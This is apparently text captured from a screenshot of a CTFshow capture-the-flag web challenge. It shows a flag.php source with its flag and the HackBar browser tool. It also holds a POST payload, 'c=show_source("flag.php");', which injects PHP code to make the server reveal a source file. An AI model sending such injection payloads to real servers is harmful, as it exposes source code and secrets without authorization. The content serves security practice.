 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{2a388b20-6982-4ef5-8b8e-895207d79a91}";
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://7c17067e-a003-4a25-8e36-a891b0b1e792.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded
Body
c=show_source("flag.php");